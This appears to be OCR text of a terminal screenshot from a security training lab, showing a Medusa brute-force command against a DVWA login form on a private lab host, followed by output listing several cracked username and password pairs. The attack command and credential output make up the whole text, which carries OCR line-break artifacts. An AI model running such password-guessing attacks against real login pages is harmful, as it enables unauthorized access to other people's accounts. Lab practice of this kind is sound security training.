 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M http \ -m PAGE: '/dv
w/login.php' \ -m FORM: 'userna=^USER^&password=^PASS^&login=login' \-m 'FAIL
=login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>
WARNING: Invalid method: FAIL=login failed.
WARNING: Invalid method: FAIL=login failed.
WARNING: Invalid method: FAIL=login failed.
WARNING: Invalid method: FAIL=login failed.
WARNING: Invalid method: FAIL=login failed.
WARNING: Invalid method: FAIL=login failed.
2026-11-26 12:59:36 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 com
plete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-26 12:59:36 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin
Password: 123456 [SUCCESS]
2026-11-26 12:59:36 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 com
plete) User: admin (3 of 4, 2 complete) Password: 123456 (1 of 4 complete)
2026-11-26 12:59:36 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: admin Pa
ssword: 123456 [SUCCESS]
2026-11-26 12:59:36 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 com
plete) User: msfadmin (2 of 4, 3 complete) Password: password (2 of 4 complet
e)
2026-11-26 12:59:36 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: msfadmin
Password: password [SUCCESS]
2026-11-26 12:59:36 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 com
plete) User: user (1 of 4, 4 complete) Password: qwerty (1 of 4 complete)
2026-11-26 12:59:36 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Pas
sword: qwerty [SUCCESS]
2026-11-26 12:59:36 ACCOUNT CHECK: [http] Host: 192.168.56.102 (1 of 1, 0 com
plete) User: user (1 of 4, 5 complete) Password: 123456 (2 of 4 complete)
2026-11-26 12:59:36 ACCOUNT FOUND: [http] Host: 192.168.56.102 User: user Pas
sword: 123456 [SUCCESS]